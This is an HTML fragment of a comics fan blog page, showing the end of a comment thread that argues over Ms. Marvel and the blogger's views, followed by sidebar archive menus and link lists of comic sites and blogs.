					<div class="itemtext">
						<p>Also fawning over a &quot;transgender&quot; one called Alters. <span class="item-control blog-admin pid-1810979839"><a style="border:none;" href="https://www.blogger.com/comment/delete/14274422/8441034897911068819" title="Delete Comment" ><span class="delete-comment-icon">&nbsp;</span></a></span></p>
					</div>
				</li>
		
   
					
				<li class=" item" id="comment-324218984177994809">
				
                    <a href="#comment-324218984177994809" class="counter" title="Permanent Link to this Comment">#</a>

					<span class="commentauthor"><span style="line-height:16px" class="comment-icon anon-comment-icon"><img src="https://resources.blogblog.com/img/anon16-rounded.gif" alt="Anonymous" style="display:inline;" /></span>&nbsp;<span class="anon-comment-author">Anonymous</span></span>
					<small class="commentmetadata">
 						<a href="#comment-324218984177994809">12:36 PM</a>
											</small>

	
					<div class="itemtext">
						<p>You call those snore-inducing films good? That&#39;s a laugh. And speaking of laughable subjects, what is it about Ms. Marvel IV that grinds your gears besides her religious background?  I mean, even if you put your abnormal hatred towards other religions besides Christianity and Judaism aside, that there is something enjoyable to be found in that sleep-inducing storyline the writer has the nerve to call a plot. <span class="item-control blog-admin pid-1810979839"><a style="border:none;" href="https://www.blogger.com/comment/delete/14274422/324218984177994809" title="Delete Comment" ><span class="delete-comment-icon">&nbsp;</span></a></span></p>
					</div>
				</li>
		
   

   
		</ol>
		
   <a class="comment-link" href="https://www.blogger.com/comment/fullpage/post/14274422/3151010229554616271">Post a Comment</a>

		
		
		
		

    
	
	</div>
	
	
				
			

			
    
    </div>

	</div>
	
	</div>

	<hr />
	

<div class=" secondary">

	<div class="sb-latest">
		
<form method="get" action="http://www.google.com/custom" target="_top">
<table border="0" bgcolor="">
<tr><td nowrap="nowrap" valign="top" align="left" height="32">

<br/>
<input type="hidden" name="domains" value="The Four Color Media Monitor"></input>
<input type="text" name="q" size="28" maxlength="255" value=""></input>
</td></tr>
<tr>
<td nowrap="nowrap">
<table>
<tr>
<td>
<input type="radio" name="sitesearch" value="" checked="checked"></input>
<font size="-1" color="#000000">Web</font>
</td>
<td>
<input type="radio" name="sitesearch" value="http://fourcolormedmon.blogspot.com/"></input>
<font size="-1" color="#000000">This Blog</font>
</td>
</tr>
</table>
</input>
<input type="submit" name="sa" value="Google Search"></input>
<input type="hidden" name="client" value="pub-5066699886314238"></input>
<input type="hidden" name="forid" value="1"></input>
<input type="hidden" name="ie" value="ISO-8859-1"></input>
<input type="hidden" name="oe" value="ISO-8859-1"></input>
<input type="hidden" name="cof" value="GALT:#008000;GL:1;DIV:#336699;VLC:663399;AH:center;BGC:FFFFFF;LBGC:FFFFFF;ALC:0000FF;LC:0000FF;T:000000;GFNT:0000FF;GIMP:0000FF;LH:50;LW:125;L:http://www.google.com/images/logo.gif;S:http://;FORID:1;"></input>
<input type="hidden" name="hl" value="en"></input>
</td></tr></table>
</form>

	</div>

	
		<div class="sb-latest"><h2>Latest</h2>

	<ul>
         
         <li><a href="http://fourcolormedmon.blogspot.com/2016/09/colliders-list-of-recommended-luke-cage.html" title="Collider&#39;s list of recommended Luke Cage issues">Collider&#39;s list of recommended Luke Cage issues</a></li>

         
         <li><a href="http://fourcolormedmon.blogspot.com/2016/09/marvels-writers-put-vision-through.html" title="Marvel&#39;s writers put the Vision through misery">Marvel&#39;s writers put the Vision through misery</a></li>

         
         <li><a href="http://fourcolormedmon.blogspot.com/2016/09/stan-lee-admits-he-didnt-like-2005-ff.html" title="Stan Lee admits he didn&#39;t like the 2005 FF movie">Stan Lee admits he didn&#39;t like the 2005 FF movie</a></li>

         
         <li><a href="http://fourcolormedmon.blogspot.com/2016/09/sales-for-attack-on-titan-prove-mangas.html" title="Sales for &quot;Attack on Titan&quot; prove manga&#39;s doing be...">Sales for &quot;Attack on Titan&quot; prove manga&#39;s doing be...</a></li>

         
         <li><a href="http://fourcolormedmon.blogspot.com/2016/09/a-european-cartoonist-who-can.html" title="A European cartoonist who can distinguish fiction ...">A European cartoonist who can distinguish fiction ...</a></li>

         
         <li><a href="http://fourcolormedmon.blogspot.com/2016/09/more-about-dixons-adaptation-of-clinton.html" title="More about Dixon&#39;s adaptation of Clinton Cash">More about Dixon&#39;s adaptation of Clinton Cash</a></li>

         
         <li><a href="http://fourcolormedmon.blogspot.com/2016/08/busiek-doesnt-think-any-media-could.html" title="Busiek doesn&#39;t think any media could reflect J. Jo...">Busiek doesn&#39;t think any media could reflect J. Jo...</a></li>

         
         <li><a href="http://fourcolormedmon.blogspot.com/2016/08/cbrs-redesign-makes-it-less-interesting.html" title="CBR&#39;s redesign makes it less interesting than before">CBR&#39;s redesign makes it less interesting than before</a></li>

         
         <li><a href="http://fourcolormedmon.blogspot.com/2016/08/israels-2nd-anime-convention.html" title="Israel&#39;s 2nd anime convention">Israel&#39;s 2nd anime convention</a></li>

         
         <li><a href="http://fourcolormedmon.blogspot.com/2016/08/apps-for-reading-manga-panels-on-android.html" title="Apps for reading manga panels on Android">Apps for reading manga panels on Android</a></li>

         
         
	</ul>
	</div>
	
	
	<div class="sb-latest"><h2>Archives</h2>

	<ul>
<select name="archivemenu" onchange=
"document.location.href=this.options[this.selectedIndex].value;">

  <option selected>- Archives -</option>

  
  <option value="http://fourcolormedmon.blogspot.com/2005/07/">July 2005</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2005/08/">August 2005</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2005/09/">September 2005</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2005/10/">October 2005</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2005/11/">November 2005</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2005/12/">December 2005</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2006/01/">January 2006</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2006/02/">February 2006</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2006/03/">March 2006</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2006/04/">April 2006</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2006/05/">May 2006</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2006/06/">June 2006</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2006/07/">July 2006</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2006/08/">August 2006</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2006/09/">September 2006</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2006/10/">October 2006</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2006/11/">November 2006</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2006/12/">December 2006</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2007/01/">January 2007</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2007/02/">February 2007</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2007/03/">March 2007</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2007/04/">April 2007</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2007/05/">May 2007</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2007/06/">June 2007</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2007/07/">July 2007</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2007/08/">August 2007</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2007/09/">September 2007</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2007/10/">October 2007</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2007/11/">November 2007</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2007/12/">December 2007</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2008/01/">January 2008</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2008/02/">February 2008</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2008/03/">March 2008</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2008/04/">April 2008</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2008/05/">May 2008</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2008/06/">June 2008</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2008/07/">July 2008</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2008/08/">August 2008</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2008/09/">September 2008</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2008/10/">October 2008</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2008/11/">November 2008</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2008/12/">December 2008</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2009/01/">January 2009</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2009/02/">February 2009</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2009/03/">March 2009</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2009/04/">April 2009</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2009/05/">May 2009</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2009/06/">June 2009</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2009/07/">July 2009</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2009/08/">August 2009</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2009/09/">September 2009</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2009/10/">October 2009</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2009/11/">November 2009</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2009/12/">December 2009</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2010/01/">January 2010</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2010/02/">February 2010</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2010/03/">March 2010</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2010/04/">April 2010</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2010/05/">May 2010</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2010/06/">June 2010</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2010/07/">July 2010</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2010/08/">August 2010</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2010/09/">September 2010</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2010/10/">October 2010</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2010/11/">November 2010</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2010/12/">December 2010</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2011/01/">January 2011</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2011/02/">February 2011</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2011/03/">March 2011</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2011/04/">April 2011</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2011/05/">May 2011</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2011/06/">June 2011</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2011/07/">July 2011</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2011/08/">August 2011</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2011/09/">September 2011</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2011/10/">October 2011</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2011/11/">November 2011</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2011/12/">December 2011</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2012/01/">January 2012</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2012/02/">February 2012</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2012/03/">March 2012</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2012/04/">April 2012</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2012/05/">May 2012</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2012/06/">June 2012</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2012/07/">July 2012</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2012/08/">August 2012</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2012/09/">September 2012</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2012/10/">October 2012</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2012/11/">November 2012</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2012/12/">December 2012</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2013/01/">January 2013</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2013/02/">February 2013</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2013/03/">March 2013</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2013/04/">April 2013</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2013/05/">May 2013</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2013/06/">June 2013</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2013/07/">July 2013</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2013/08/">August 2013</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2013/09/">September 2013</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2013/10/">October 2013</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2013/11/">November 2013</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2013/12/">December 2013</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2014/01/">January 2014</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2014/02/">February 2014</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2014/03/">March 2014</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2014/04/">April 2014</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2014/05/">May 2014</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2014/06/">June 2014</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2014/07/">July 2014</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2014/08/">August 2014</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2014/09/">September 2014</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2014/10/">October 2014</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2014/11/">November 2014</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2014/12/">December 2014</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2015/01/">January 2015</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2015/02/">February 2015</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2015/03/">March 2015</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2015/04/">April 2015</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2015/05/">May 2015</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2015/06/">June 2015</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2015/07/">July 2015</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2015/08/">August 2015</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2015/09/">September 2015</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2015/10/">October 2015</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2015/11/">November 2015</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2015/12/">December 2015</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2016/01/">January 2016</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2016/02/">February 2016</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2016/03/">March 2016</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2016/04/">April 2016</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2016/05/">May 2016</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2016/06/">June 2016</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2016/07/">July 2016</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2016/08/">August 2016</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2016/09/">September 2016</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2016/10/">October 2016</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2016/11/">November 2016</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2016/12/">December 2016</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2017/01/">January 2017</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2017/02/">February 2017</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2017/03/">March 2017</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2017/04/">April 2017</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2017/05/">May 2017</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2017/06/">June 2017</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2017/07/">July 2017</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2017/08/">August 2017</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2017/09/">September 2017</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2017/10/">October 2017</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2017/11/">November 2017</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2017/12/">December 2017</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2018/01/">January 2018</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2018/02/">February 2018</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2018/03/">March 2018</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2018/04/">April 2018</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2018/05/">May 2018</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2018/06/">June 2018</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2018/07/">July 2018</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2018/08/">August 2018</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2018/09/">September 2018</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2018/10/">October 2018</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2018/11/">November 2018</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2018/12/">December 2018</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2019/01/">January 2019</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2019/02/">February 2019</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2019/03/">March 2019</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2019/04/">April 2019</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2019/05/">May 2019</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2019/06/">June 2019</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2019/07/">July 2019</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2019/08/">August 2019</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2019/09/">September 2019</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2019/10/">October 2019</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2019/11/">November 2019</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2019/12/">December 2019</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2020/01/">January 2020</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2020/02/">February 2020</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2020/03/">March 2020</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2020/04/">April 2020</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2020/05/">May 2020</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2020/06/">June 2020</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2020/07/">July 2020</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2020/08/">August 2020</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2020/09/">September 2020</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2020/10/">October 2020</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2020/11/">November 2020</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2020/12/">December 2020</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2021/01/">January 2021</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2021/02/">February 2021</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2021/03/">March 2021</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2021/04/">April 2021</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2021/05/">May 2021</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2021/06/">June 2021</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2021/07/">July 2021</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2021/08/">August 2021</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2021/09/">September 2021</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2021/10/">October 2021</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2021/11/">November 2021</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2021/12/">December 2021</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2022/01/">January 2022</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2022/02/">February 2022</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2022/03/">March 2022</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2022/04/">April 2022</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2022/05/">May 2022</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2022/06/">June 2022</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2022/07/">July 2022</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2022/08/">August 2022</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2022/09/">September 2022</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2022/10/">October 2022</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2022/11/">November 2022</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2022/12/">December 2022</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2023/01/">January 2023</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2023/02/">February 2023</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2023/03/">March 2023</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2023/04/">April 2023</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2023/05/">May 2023</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2023/06/">June 2023</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2023/07/">July 2023</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2023/08/">August 2023</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2023/09/">September 2023</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2023/10/">October 2023</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2023/11/">November 2023</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2023/12/">December 2023</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2024/01/">January 2024</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2024/02/">February 2024</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2024/03/">March 2024</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2024/04/">April 2024</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2024/05/">May 2024</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2024/06/">June 2024</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2024/07/">July 2024</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2024/08/">August 2024</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2024/09/">September 2024</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2024/10/">October 2024</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2024/11/">November 2024</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2024/12/">December 2024</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2025/01/">January 2025</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2025/02/">February 2025</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2025/03/">March 2025</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2025/04/">April 2025</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2025/05/">May 2025</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2025/06/">June 2025</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2025/07/">July 2025</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2025/08/">August 2025</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2025/09/">September 2025</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2025/10/">October 2025</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2025/11/">November 2025</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2025/12/">December 2025</option>
   

</select>
		</ul>

	</div>
	
	
	
	
		
    <div class="sb-latest"><h2>Links</h2>

	<ul>

<li><b>avigreen2002@yahoo.com</b></li>
<h2 class="module-header">Fansites I Created</h2>
<li><a href="http://hawkfan.50webs.com/">Hawkfan</a></li>
<li><a href="http://benjacobgrimmfan.50webs.com/">The Greatest Thing on Earth!</a></li>
<li><a href="http://outsiders.atspace.us/">The Outer Observatory</a></li>
<li><a href="http://avengergirls.atspace.us/">Earth's Mightiest Heroines</a></li>
<li><a href="http://costarsprimer.atspace.org/">The Co-Stars Primer</a></li>
<a href="http://livetrafficfeed.com" data-num="10" data-width="210" data-responsive="0" data-time="America%2FNew_York" data-root="0" data-cheader="2853a8" data-theader="ffffff" data-border="2853a8" data-background="ffffff" data-normal="000000" data-link="135d9e" target="_blank" id="LTF_live_website_visitor">Realtime Website Traffic</a><script type="text/javascript" src="//cdn.livetrafficfeed.com/static/v4/live.js"></script><noscript><a href="http://livetrafficfeed.com">Realtime Website Traffic</a></noscript>
<h2 class="module-header">Comic book websites (open menu)</h2>
<select name="comicsitesmenu" style="width:200;" onchange="document.location.href=this.options[this.selectedIndex].value;">
<option selected>** Comic websites **</option>
<option value="https://anilist.co/">AniList</option>
<option value="https://animecorner.me/">Anime Corner</option>
<option value="https://animehunch.com/">Anime Hunch</option>
<option value="http://www.animenewsnetwork.cc/">Anime News Network</option>
<option value="http://www.bleedingfool.com/">Bleeding Fool</option>
<option value="http://cartoonresearch.com/">Cartoon Research</option>
<option value="http://comicbookroundup.com/">Comic Book Round Up</option>
<option value="http://www.comiccrusaders.com/">Comic Crusaders</option>
<option value="http://www.comicvine.gamespot.com/">Comic Vine</option>
<option value="http://www.criticalblast.com/">Critical Blast</option>
<option value="http://www.digitalwebbing.com/">Digital Webbing</option>
<option value="http://www.hyperborea.org/flash/">Flash:TWRL</option>
<option value="http://www.comics.org/">Grand Comics Database</option>
<option value="https://cartoon.org.il/">Holon Cartooning Museum</option>
<option value="https://www.iconiccomics.com/">Iconic Comics</option>
<option value="http://kirbymuseum.org/">Jack Kirby Museum</option>
<option value="https://www.liveabout.com/comic-books-4688194">Live About Comics</option>
<option value="https://lostinanime.com">Lost in Anime</option>
<option value="https://mightyavengers.net/">Mighty Avengers</option>
<option value="http://www.needcoffee.com/">NeedCoffee.Com</option>
<option value="http://www.rambles.net/">Rambles.Net</option>
<option value="https://randomc.net/">Random Curiosity</option>
<option value="http://www.sequentialtart.com/">Sequential Tart</option>
<option value="http://www.spiderfan.org/">Spider-Fan</option>
<option value="https://www.spidermancrawlspace.com/">Spider-Man Crawl Space</option>
<option value="https://thatparkplace.com/">That Park Place</option>
<option value="http://www.uncannyxmen.net/">Uncanny X-Men</option>
</select>
<h2 class="module-header">Comic book weblogs (open menu)</h2>
<select name="comicblogmenu" style="width:200;" onchange="document.location.href=this.options[this.selectedIndex].value;">
<option selected>** Comic weblogs **</option>
<option value="https://50yearoldcomics.com/">50 Year Old Comics</option>
<option value="http://bizarrojimmyolsen.blogspot.com/">Bizarro Jimmy Olsen</option>
<option value="http://bronzeagebabies.blogspot.com/">Bronze Age Babies</option>
<option value="http://bwmedia.wordpress.com/">BW Media</option>
<option value="http://www.chasingamazingblog.com/">Chasing Amazing</option>
<option value="http://chicocomicspage.blogspot.com/">Chico Comics Page</option>
<option value="http://cbddossiers.blogspot.com/">ComicBookDiscrimDoss</option>
<option value="http://comiccoverage.typepad.com/">Comic Coverage</option>
<option value="https://comicsarcheology.com/">Comics Archaeology</option>
<option value="http://thecomicsdetective.blogspot.com/">The Comics Detective</option>
<option value="http://comicsfairplay.blogspot.com/">Comics Fairplay</option>
<option value="http://comicsofrhodey.blogspot.com/">The Comics of Rhodey</option>
<option value="http://comicswait.blogspot.com/">The Comics Waiting Room</option>
<option value="http://thefastestmanalive.blogspot.com/">Crimson Lightning</option>
<option value="http://dark-weezing.livejournal.com/">Dark Weezing</option>
<option value="http://davescomicheroes.blogspot.com/">Dave's Comic Heroes Blog</option>
<option value="http://daveslongbox.blogspot.com/">Dave's Longbox</option>
<option value="http://drybonesblog.blogspot.com/">The Dry Bones Blog</option>
<option value="http://flyingtigercomics.blogspot.com/">Flying Tiger Comics</option>
<option value="http://fraggmented.blogspot.com/">Fraggmented</option>
<option value="http://greatcaesarspost.com/">Great Caesar's Post</option>
<option value="http://heroinesinfiction.blogspot.com/">Heroines</option>
<option value="http://historiesofthingstocome.blogspot.com/">HistoriesOfThingsToCome</option>
<option value="https://honeysanime.com/">Honey's Anime</option>
<option value="http://jerryshumbleopinions.blogspot.com">Humble Opinions</option>
<option value="http://jewishcomics.blogspot.com/">Jewish Comics</option>
<option value="http://longboxgraveyard.com/">Longbox Graveyard</option>
<option value="http://yetanothercomicbook.tumblr.com/">Marvel Classics</option>
<option value="http://roguewolf.blogspot.com/">Metaversal Translator</option>
<option value="http://misterfanboy.blogspot.com/">Mister Fanboy</option>
<option value="http://mrsspidermanmaryjanewatsonparker.tumblr.com/">Mr & Mrs Spider-Man</option>
<option value="https://myotakuworld.com/">My Otaku World</option>
<option value="http://originalmarveluniverse.blogspot.com/">Original Marvel Universe</option>
<option value="http://peerlesspower.blogspot.com/">Peerless Power</option>
<option value="http://precur.wordpress.com/">Precocious Curmudgeon</option>
<option value="http://secretearths.blogspot.com/">SecretWarsOnInfiniteEarths</option>
<option value="http://senses.typepad.com/">Senses Working Overtime</option>
<option value="http://sacomics.blogspot.com/">Silver Age Comics</option>
<option value="http://slaymonstrobot.blogspot.com/">Slay Monstrobot of Deep</option>
